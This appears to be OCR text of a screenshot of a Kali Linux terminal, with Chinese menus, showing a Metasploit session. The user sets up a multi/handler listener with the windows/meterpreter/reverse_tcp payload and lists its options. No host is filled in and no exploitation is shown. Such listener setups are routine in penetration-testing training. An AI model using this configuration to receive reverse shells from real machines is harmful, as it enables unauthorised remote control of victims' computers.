 root@kali: ~
矩形截图(R
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
^CInterrupt: use the 'exit' command to quit
msf5 >   use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >   show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, proces
s, none)
   LHOST                      yes       The listen address (an interface may be specified
)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) >